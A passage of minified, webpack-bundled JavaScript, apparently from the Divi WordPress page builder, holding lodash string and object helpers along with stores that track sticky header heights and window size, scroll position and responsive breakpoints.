s=n(169)({"\xc0":"A","\xc1":"A","\xc2":"A","\xc3":"A","\xc4":"A","\xc5":"A","\xe0":"a","\xe1":"a","\xe2":"a","\xe3":"a","\xe4":"a","\xe5":"a","\xc7":"C","\xe7":"c","\xd0":"D","\xf0":"d","\xc8":"E","\xc9":"E","\xca":"E","\xcb":"E","\xe8":"e","\xe9":"e","\xea":"e","\xeb":"e","\xcc":"I","\xcd":"I","\xce":"I","\xcf":"I","\xec":"i","\xed":"i","\xee":"i","\xef":"i","\xd1":"N","\xf1":"n","\xd2":"O","\xd3":"O","\xd4":"O","\xd5":"O","\xd6":"O","\xd8":"O","\xf2":"o","\xf3":"o","\xf4":"o","\xf5":"o","\xf6":"o","\xf8":"o","\xd9":"U","\xda":"U","\xdb":"U","\xdc":"U","\xf9":"u","\xfa":"u","\xfb":"u","\xfc":"u","\xdd":"Y","\xfd":"y","\xff":"y","\xc6":"Ae","\xe6":"ae","\xde":"Th","\xfe":"th","\xdf":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"});e.exports=s},function(e,t,n){var s=n(309),o=n(310),i=n(4),a=n(311);e.exports=function(e,t,n){return e=i(e),void 0===(t=n?void 0:t)?o(e)?a(e):s(e):e.match(t)||[]}},function(e){var n=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;e.exports=function(e){return e.match(n)||[]}},function(e){var n=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;e.exports=function(e){return n.test(e)}},function(e){var v="\\u2700-\\u27bf",m="a-z\\xdf-\\xf6\\xf8-\\xff",o="A-Z\\xc0-\\xd6\\xd8-\\xde",i=`\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000`,a="["+i+"]",r="\\d+",j="[\\u2700-\\u27bf]",l="["+m+"]",d="[^\\ud800-\\udfff"+i+r+v+m+o+"]",u="(?:\\ud83c[\\udde6-\\uddff]){2}",h="[\\ud800-\\udbff][\\udc00-\\udfff]",n="["+o+"]",f="(?:"+l+"|"+d+")",b="(?:"+n+"|"+d+")",g="(?:['’](?:d|ll|m|re|s|t|ve))?",s="(?:['’](?:D|LL|M|RE|S|T|VE))?",p="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",c="[\\ufe0e\\ufe0f]?",y=c+p+("(?:\\u200d(?:"+["[^\\ud800-\\udfff]",u,h].join("|")+")"+c+p+")*"),_="(?:"+[j,u,h].join("|")+")"+y,w=RegExp([n+"?"+l+"+"+g+"(?="+[a,n,"$"].join("|")+")",b+"+"+s+"(?="+[a,n+f,"$"].join("|")+")",n+"?"+f+"+"+g,n+"+"+s,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",r,_].join("|"),"g");e.exports=function(e){return e.match(w)||[]}},function(e){var n=Array.prototype.join;e.exports=function(e,t){return e==null?"":n.call(e,t)}},function(e,t,n){var s=n(26);e.exports=function(e){return(e==null?0:e.length)?s(e,0,-1):[]}},function(e,t,n){var s=n(388),o=n(154);e.exports=function(e,t){return e!=null&&o(e,t,s)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.top_window=t.is_iframe=void 0;var s,i,a,r=(a=n(389))&&a.__esModule?a:{default:a},o=window;t.top_window=o,i=!1,t.is_iframe=i;try{s=!!window.top.document&&window.top}catch{s=!1}s&&s.__Cypress__?window.parent===s?(t.top_window=o=window,t.is_iframe=i=!1):(t.top_window=o=window.parent,t.is_iframe=i=!0):s&&(t.top_window=o=s,t.is_iframe=i=s!==window.self),window.ET_Builder=(0,r.default)(window.ET_Builder||{},{Frames:{top:o}})},function(e,t,n){"use strict";function w(e){return w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},w(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var V,Z=n(95),C=s(n(333)),b=s(n(334)),T=s(n(393)),I=s(n(100)),h=s(n(39)),d=s(n(8)),j=s(n(314)),X=s(n(58)),u=s(n(16)),M=s(n(171)),S=s(n(28)),A=s(n(1)),G=s(n(62)),F=s(n(9)),Y=s(n(51)),J=s(n(89)),q=s(n(394)),B=s(n(327)),N=s(n(120)),z=s(n(395)),K=s(n(159)),r=s(n(20)),k=n(300),y=n(315),U=s(n(335)),g=s(n(329)),a=n(96),v=n(336);function s(e){return e&&e.__esModule?e:{default:e}}function D(e){return function(e){if(Array.isArray(e))return x(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return x(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return x(e,t)}(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function x(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function L(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function p(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?L(Object(t),!0).forEach(function(n){i(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):L(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function P(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function O(e,t){return O=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},O(e,t)}function W(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var n,o,s=_(e);return t?(o=_(this).constructor,n=Reflect.construct(s,arguments,o)):n=s.apply(this,arguments),$(this,n)}}function $(e,t){if(t&&("object"===w(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return o(e)}function o(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(e){return _=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},_(e)}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var f="settings_change",E=(0,r.default)("body").hasClass("et_fixed_nav"),H=(0,v.filterInvalidModules)((0,b.default)(window.et_pb_sticky_elements)),m={wpAdminBar:{id:"wpAdminBar",selector:"#wpadminbar",exist:!1,height:0,window:"top",condition:function(){var e="fixed"===y.top_window.jQuery(c.wpAdminBar.selector).css("position");return!(c.builderAppFramePaddingTop.getHeight()>0)&&!a.isTB&&!a.isLBB&&e}},diviFixedPrimaryNav:{id:"diviPrimaryNav",selector:"#main-header",exist:!1,height:0,window:"app",condition:function(){var e=a.isDiviTheme&&E,t=(0,r.default)(c.diviFixedPrimaryNav.selector).length>0,n="fixed"===(0,r.default)(c.diviFixedPrimaryNav.selector).css("position");return e&&t&&n},getHeight:function(){var e,n,t=(0,r.default)(m.diviFixedPrimaryNav.selector);return!a.isDiviTheme&&1>t.length?0:(e=t.clone(),e.addClass("et-fixed-header et-script-temporary-measurement"),t.parent().append(e),n=e.outerHeight(),e.remove(),parseFloat(n))}},diviFixedSecondaryNav:{id:"diviPrimaryNav",selector:"#top-header",exist:!1,height:0,window:"app",condition:function(){var e=a.isDiviTheme&&E,t=(0,r.default)(c.diviFixedSecondaryNav.selector).length>0,n="fixed"===(0,r.default)(c.diviFixedSecondaryNav.selector).css("position");return e&&t&&n}},extraFixedPrimaryNav:{id:"extraFixedPrimaryNav",selector:"#main-header",exist:!1,height:0,window:"app",condition:function(){if(!(0,A.default)(g.default)||!a.isExtraTheme)return!1;var e=a.isExtraTheme&&E,t=(0,r.default)(c.extraFixedPrimaryNav.selector).length>0,n=1024<=g.default.width+g.default.verticalScrollBar;return e&&t&&n},getHeight:function(){var e,n,t=(0,r.default)(m.extraFixedPrimaryNav.selector);return!a.isExtraTheme&&1>t.length?0:(e=t.clone(),e.addClass("et-fixed-header et-script-temporary-measurement"),t.parent().append(e),n=e.outerHeight(),e.remove(),parseFloat(n))}},builderAppFramePaddingTop:{id:"builderAppFramePaddingTop",selector:a.isBFB?"#et-bfb-app-frame":"#et-fb-app-frame",exist:!1,height:0,window:"top",getHeight:function(){var e=c.builderAppFramePaddingTop.selector,t=a.isBFB?"marginTop":"paddingTop",n=y.top_window.jQuery(e).css(t);return parseFloat(n)}},tbHeader:{id:"et-tb-branded-modal__header",selector:".et-tb-branded-modal__header",exist:!1,height:0,window:"top"},lbbHeader:{id:"et-block-builder-modal--header",selector:".et-block-builder-modal--header",exist:!1,height:0,window:"top"},gbHeader:{id:"edit-post-header",selector:".edit-post-header",exist:!1,height:0,window:"top"},gbFooter:{id:"block-editor-editor-skeleton__footer",selector:".block-editor-editor-skeleton__footer",exist:!1,height:0,window:"top"},gbComponentsNoticeList:{id:"components-notice-list",selector:".components-notice-list",exist:!1,height:0,window:"top",multiple:!0}},c=(0,b.default)(m),l={},Q=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&O(e,t)}(t,e);var n,s,_,w=W(t);function t(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),i(o(e=w.call(this)),"onDocumentHeightChange",function(){if(e.getElementProp("diviFixedPrimaryNav","exist",!1)){var t,n=e.getElementProp("diviFixedPrimaryNav","getHeight");e.setElementProp("diviFixedPrimaryNav","height",n())}e.getElementProp("extraFixedPrimaryNav","exist",!1)&&(t=e.getElementProp("extraFixedPrimaryNav","getHeight"),e.setElementProp("extraFixedPrimaryNav","height",t())),e.getElementProp("builderAppFramePaddingTop","exist",!1)&&e.setElementHeight("builderAppFramePaddingTop")}),i(o(e),"onBuilderDidMount",function(){var t=(0,F.default)(window.et_pb_sticky_elements),n=(0,F.default)(e.modules);t.length>0&&(0,M.default)(t,n)&&e.onBuilderSettingsChange(void 0,!0)}),i(o(e),"onBuilderSettingsChange",function(t){var s=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=(0,d.default)(t,"detail.settings");(0,M.default)(n,e.modules)&&!s||(l=(0,v.filterInvalidModules)((0,b.default)(n),l),(0,C.default)(l,H),e.generateOffsetModules(),e.emit(f))}),i(o(e),"getModulesId",function(e){return(0,J.default)(e,function(e){return e.id})}),i(o(e),"getModulesByPosition",function(t){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return(0,I.default)(l,function(s,o){var i=!n||(0,k.isOrHasValue)(s.offsetSurrounding,n);return(0,u.default)(["top_bottom",t],e.getProp(o,"position"))&&i})}),i(o(e),"sortModules",function(){if(t=e.modules,(0,N.default)(t)<2)return t;var t,n=(0,K.default)(t,[function(e){return e.offsets.top},function(e){return e.offsets.left}]),s=(0,q.default)(n,function(e){return e.id});l=(0,b.default)(s)}),i(o(e),"setProp",function(t,n,s){(0,j.default)(l,t)&&!(0,G.default)(t)&&e.getProp(t,n)!==s&&(0,B.default)(l,"".concat(t,".").concat(n),s)}),i(o(e),"getProp",function(t,n,s){var i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],o=(0,d.default)(l,"".concat(t,".").concat(n),s),a=i&&(0,A.default)(o)&&(0,j.default)(o,"desktop")&&(0,u.default)(e.responsiveOptions,n);return a?(0,d.default)(o,(0,d.default)(g.default,"breakpoint","desktop"),s):o}),i(o(e),"setElementsProps",function(){(0,h.default)(c,function(t,n){if((0,j.default)(t,"window")){if((0,j.default)(t,"condition")&&(0,S.default)(t.condition)&&!t.condition())return e.setElementProp(n,"exist",(0,d.default)(m,"".concat(n,".exist"),!1)),void e.setElementProp(n,"height",(0,d.default)(m,"".concat(n,".height"),0));var s=("top"===e.getElementProp(n,"window")?y.top_window:window).jQuery(t.selector),o=s.length>0&&s.is(":visible");o&&(e.setElementProp(n,"exist",o),e.setElementHeight(n))}})}),i(o(e),"setElementProp",function(t,n,s){e.getElementProp(t,n)!==s&&(0,B.default)(c,"".concat(t,".").concat(n),s)}),i(o(e),"getElementProp",function(e,t,n){return(0,d.default)(c,"".concat(e,".").concat(t),n)}),i(o(e),"setElementHeight",function(t){var o=e.getElementProp(t,"selector"),s="top"===e.getElementProp(t,"window","app")?y.top_window:window,i=s.jQuery(o),n=0;(0,h.default)(i,function(o){var i=e.getElementProp(t,"getHeight",!1);(0,S.default)(i)?n+=i():n+=s.jQuery(o).outerHeight()}),e.setElementProp(t,"height",parseInt(n))}),i(o(e),"generateOffsetModules",function(){(0,h.default)(e.modules,function(t,n){var c,d,h,m,s=(0,r.default)(e.getProp(n,"selector")),o=parseInt(s.outerWidth()),i=parseInt(s.outerHeight()),g=(0,a.getOffsets)(s,o,i);e.isSticky(n)||(e.setProp(n,"width",o),e.setProp(n,"height",i),e.setProp(n,"offsets",g));var l=e.getProp(n,"position","none"),f=(0,u.default)(["bottom","top_bottom"],l),p=(0,u.default)(["top","top_bottom"],l);f&&(d=e.getProp(n,"topLimit"),h=(0,v.getLimit)(s,d),e.setProp(n,"topLimitSettings",h)),p&&(c=e.getProp(n,"bottomLimit"),m=(0,v.getLimit)(s,c),e.setProp(n,"bottomLimitSettings",m))}),a.isBuilder&&e.sortModules();var n,s,l=o(e).modules,m=(0,N.default)(l),f=e.getModulesByPosition("top","on"),i=e.getModulesId(f),d=e.getModulesByPosition("bottom","on"),c=e.getModulesId(d),t=[];((0,h.default)(l,function(n,s){if((0,k.isOrHasValue)(n.offsetSurrounding,"on")){if((0,u.default)(["top","top_bottom"],e.getProp(s,"position"))){var o,a,r=i.indexOf(s),l=(0,z.default)(i,0,r);e.setProp(s,"topOffsetModulesAll",l),t.push({prop:"topOffsetModules",id:s})}(0,u.default)(["bottom","top_bottom"],e.getProp(s,"position"))&&(o=c.indexOf(s),a=(0,z.default)(c,o+1,m),e.setProp(s,"bottomOffsetModulesAll",a),t.push({prop:"bottomOffsetModules",id:s}))}}),t.length>0)&&(n={top:0,right:0,bottom:0,left:0},s={topOffsetModules:"bottomLimitSettings",bottomOffsetModules:"topLimitSettings"},(0,h.default)(t,function(t){var o=t.id,i=p({},n),a=(0,I.default)(e.getProp(o,"".concat(t.prop,"All")),function(a){var r=p(p({},n),e.getProp(a,"offsets",{})),c=p(p({},n),e.getProp(o,"offsets")),l=e.getProp(o,"".concat(s[t.prop],".offsets")),d=e.getProp(a,"".concat(s[t.prop],".offsets"));if(l&&d&&(d.top<l.top||d.bottom>l.bottom))return!1;if(!l&&d)return!1;var u=!0,h=r.left>=c.right,m=r.right<c.left,f=r.left>c.left&&r.right>c.left,g=c.left<=i.right&&r.top<i.bottom;return(h||m||f&&g)&&(u=!1),(0,C.default)(i,r),u});e.setProp(o,"".concat(t.prop,"Align"),a)})),(0,h.default)(e.modules,function(t,n){if(t.topOffsetModulesAlign){var s,i,o=(0,Y.default)(t.topOffsetModulesAlign),a=e.getProp(o,"topOffsetModules",e.getProp(o,"topOffsetModulesAlign",[]));e.setProp(n,"topOffsetModules",(0,T.default)([].concat(D(a),[o])))}t.bottomOffsetModulesAlign&&(s=(0,X.default)(t.bottomOffsetModulesAlign),i=e.getProp(s,"bottomOffsetModules",e.getProp(s,"bottomOffsetModulesAlign",[])),e.setProp(n,"bottomOffsetModules",(0,T.default)([s].concat(D(i)))))})}),i(o(e),"isSticky",function(t){return(0,d.default)(e.modules,[t,"isSticky"],!1)}),i(o(e),"addSettingsChangeListener",function(t){return(0,a.maybeIncreaseEmitterMaxListeners)(o(e),f),e.on(f,t),o(e)}),i(o(e),"removeSettingsChangeListener",function(t){return e.removeListener(f,t),(0,a.maybeDecreaseEmitterMaxListeners)(o(e),f),o(e)}),(0,C.default)(l,H),e.generateOffsetModules(),a.isVB?(0,r.default)(window).on("et_fb_init_app_after",function(){e.setElementsProps()}):(0,r.default)(function(){e.setElementsProps()}),U.default.addHeightChangeListener(e.onDocumentHeightChange),a.isBuilder&&((0,r.default)(window).on("et_fb_root_did_mount",e.onBuilderDidMount),window.addEventListener("ETBuilderStickySettingsSyncs",e.onBuilderSettingsChange)),e}return n=t,(s=[{key:"modules",get:function(){return l}},{key:"responsiveOptions",get:function(){return["position","topOffset","bottomOffset","topLimit","bottomLimit","offsetSurrounding","transition","topOffsetModules","bottomOffsetModules"]}}])&&P(n.prototype,s),_&&P(n,_),Object.defineProperty(n,"prototype",{writable:!1}),t}(Z.EventEmitter),R=new Q;(0,a.registerFrontendComponent)("stores","sticky",R),V=R,t.default=V},,,,,,,,function(e,t,n){var s=n(386),o=n(85)(function(e,t){return e==null?{}:s(e,t)});e.exports=o},function(e,t,n){var s=n(37),o=n(326),i=n(38);e.exports=function(e,t,n){for(var a,r,c=-1,d=t.length,l={};++c<d;)a=t[c],r=s(e,a),n(r,a)&&o(l,i(a,e),r);return l}},function(e,t,n){var o=n(81),i=n(38),a=n(24),s=n(1),r=n(19);e.exports=function(e,t,n,c){if(!s(e))return e;for(var l,h,m,u=-1,f=(t=i(t,e)).length,p=f-1,d=e;d!=null&&++u<f;){if(l=r(t[u]),h=n,"__proto__"===l||"constructor"===l||"prototype"===l)return e;u!=p&&(m=d[l],void 0===(h=c?c(m,l,d):void 0)&&(h=s(m)?m:a(t[u+1])?[]:{})),o(d,l,h),d=d[l]}return e}},function(e,t,n){var s=n(326);e.exports=function(e,t,n){return e==null?e:s(e,t,n)}},function(e,t,n){var s=n(176),o=n(43),i=n(11),a=n(4);e.exports=function(e,t,n){return e=a(e),n=n==null?0:s(i(n),0,e.length),t=o(t),e.slice(n,n+t.length)==t}},function(e,t,n){"use strict";function O(e){return O="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},O(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var B=n(95),C=u(n(39)),_=u(n(8)),E=u(n(16)),V=u(n(171)),T=u(n(20)),c=n(315),d=u(n(316)),b=n(123),F=n(396),o=n(96);function u(e){return e&&e.__esModule?e:{default:e}}function x(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function j(e,t){return j=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},j(e,t)}function D(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var n,o,s=v(e);return t?(o=v(this).constructor,n=Reflect.construct(s,arguments,o)):n=s.apply(this,arguments),L(this,n)}}function L(e,t){if(t&&("object"===O(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return s(e)}function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function v(e){return v=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},v(e)}function S(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function w(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}var g,M,y=(0,T.default)(window),k=c.top_window.jQuery(c.top_window),A=!(0,V.default)(window,c.top_window),z=A?["app","top"]:["app"],h="height_change",p="width_change",l="scroll_top_change",f="breakpoint_change",m="scroll_location_change",N="vertical_scroll_bar_change",i={breakpoint:"desktop",extraMobileBreakpoint:!1,isBuilderZoomed:!1,scrollLocation:(0,o.getBuilderUtilsParams)().onloadScrollLocation,scrollTop:{app:0,top:0},height:{app:0,top:0},width:{app:0,top:0},bfbIframeOffset:{top:0,left:0},lbpIframeOffset:{top:0,left:0},verticalScrollBar:{app:0,top:0}},R={scrollLocation:(g=(0,o.getBuilderUtilsParams)().scrollLocations,function(e){if(Array.isArray(e))return w(e)}(g)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(g)||function(e,t){if(e){if("string"==typeof e)return w(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?w(e,t):void 0}}(g)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}())},P=function(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?S(Object(t),!0).forEach(function(n){a(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):S(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}({},(0,o.getBuilderUtilsParams)().builderScrollLocations),H={desktop:980,tablet:767,phone:0},I=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&j(e,t)}(t,e);var n,r,u,g=D(t);function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),a(s(e=g.call(this)),"setHeight",function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"app",n=arguments.length>1?arguments[1]:void 0;return n===i.height[t]||(i.height[t]=n,e.emit(h)),s(e)}),a(s(e),"setWidth",function(){if(t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"app",n=arguments.length>1?arguments[1]:void 0,n===i.width[t])return s(e);if("app"===t&&(e.setBreakpoint(n),o.isExtraTheme)){var t,n,a=e.width+e.verticalScrollBar,r=1024,c=!i.extraMobileBreakpoint&&a>=r,l=i.extraMobileBreakpoint&&a<r;(c||l)&&(i.extraMobileBreakpoint=a>=r,d.default.setElementsProps())}return i.width[t]=n,e.emit(p),s(e)}),a(s(e),"setScrollLocation",function(t){return!!(0,E.default)(R.scrollLocation,t)&&(t===i.scrollLocation||(i.scrollLocation=t,e.emit(m)),s(e))}),a(s(e),"setScrollTop",function(t,n){return n===i.scrollTop[t]||(i.scrollTop[t]=n,e.emit(l)),s(e)}),a(s(e),"setBuilderZoomedStatus",function(e){var t="zoom"===e;i.isBuilderZoomed=t}),a(s(e),"setBfbIframeOffset",function(){i.bfbIframeOffset=c.top_window.jQuery("#et-bfb-app-frame").offset()}),a(s(e),"setLayoutBlockPreviewIframeOffset",function(){var n,o=(0,_.default)(window.ETBlockLayoutModulesScript,"blockId",""),a="#divi-layout-iframe-".concat(o),s=c.top_window.jQuery(a).closest('.wp-block[data-type="divi/layout"]'),r=s.position(),t=parseInt((0,_.default)(r,"top",0));(0,E.default)(["block-editor-editor-skeleton__content","interface-interface-skeleton__content"],(0,b.getContentAreaSelector)(c.top_window,!1))&&(n=(0,F.isTemplateEditor)()?(0,b.getTemplateEditorIframe)(c.top_window).find(".block-editor-block-list__layout.is-root-container"):c.top_window.jQuery(".block-editor-block-list__layout"),n.length&&(t+=n.position().top),t+=parseInt(s.css("marginTop"))||0),600>e.width&&d.default.getElementProp("wpAdminBar","exist",!1)&&(t+=d.default.getElementProp("wpAdminBar","height",0)),i.lbpIframeOffset.top=t}),a(s(e),"setVerticalScrollBarWidth",function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"app",n=arguments.length>1?arguments[1]:void 0;return n===i.verticalScrollBar[t]||(i.verticalScrollBar[t]=n,e.emit(N)),s(e)}),a(s(e),"getBuilderScrollLocation",function(e){return(0,_.default)(P,e,"app")}),a(s(e),"addWidthChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),p),e.on(p,t),s(e)}),a(s(e),"removeWidthChangeListener",function(t){return e.removeListener(p,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),p),s(e)}),a(s(e),"addHeightChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),h),e.on(h,t),s(e)}),a(s(e),"removeHeightChangeListener",function(t){return e.removeListener(h,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),h),s(e)}),a(s(e),"addScrollLocationChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),m),e.on(m,t),s(e)}),a(s(e),"removeScrollLocationChangeListener",function(t){return e.removeListener(m,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),m),s(e)}),a(s(e),"addScrollTopChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),l),e.on(l,t),s(e)}),a(s(e),"removeScrollTopChangeListener",function(t){return e.removeListener(l,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),l),s(e)}),a(s(e),"setBreakpoint",function(t){var n="";if((0,C.default)(H,function(e,s){if(t>e)return n=s,!1}),e.breakpoint!==n)return i.breakpoint=n,e.emit(f),s(e)}),a(s(e),"addBreakpointChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),f),e.on(f,t),s(e)}),a(s(e),"removeBreakpointChangeListener",function(t){return e.removeListener(f,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),f),s(e)});var e,n=y.innerWidth(),u=y.innerHeight(),v=y.scrollTop();if(e.setWidth("app",n).setHeight("app",u),e.setScrollTop("app",v),e.setVerticalScrollBarWidth("app",window.outerWidth-n),A){var r=k.innerWidth(),j=k.innerHeight(),w=c.top_window.jQuery(c.top_window).scrollTop();e.setWidth("top",r).setHeight("top",j),e.setScrollTop("top",w),e.setVerticalScrollBarWidth("top",c.top_window.outerWidth-r)}return o.isBFB&&e.setBfbIframeOffset(),o.isLBP&&e.setLayoutBlockPreviewIframeOffset(),e}return n=t,(r=[{key:"width",get:function(){return i.width[this.scrollLocation]}},{key:"height",get:function(){return i.height[this.scrollLocation]}},{key:"scrollLocation",get:function(){return i.scrollLocation}},{key:"scrollTop",get:function(){var t=this.isBuilderZoomed?2:1,e=0;return 